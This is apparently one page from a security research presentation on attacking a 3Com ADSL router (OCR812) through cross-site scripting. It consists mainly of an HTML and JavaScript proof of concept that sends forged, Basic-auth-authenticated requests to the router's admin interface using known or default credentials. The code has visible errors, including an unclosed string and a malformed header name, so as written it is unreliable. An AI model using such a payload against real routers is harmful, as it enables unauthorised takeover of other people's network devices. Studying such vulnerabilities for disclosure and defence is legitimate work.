 XSS on 3com ADSL router

   We can make the complete process if we know IP, user and
    password (by example, old admin)

      <html>
       <img src="<ip_or_name_of_OCR812>/legalizacion_marihuana.jpg">
       <script type="text/javascript">
       var xmlHttp = new ActiveXObject("Microsoft.XMLHTTP")
       xmlHttp.open("GET", "<YOUR_FUCKING_REQUEST>,false)
       xmlHttp.setRequestHeader("Authorization:", "Basic
    User:Password(base64 encoded)")
       xmlHttp.send()
       </script>
       </html>


                    Infohacking Research       24                      Not O
 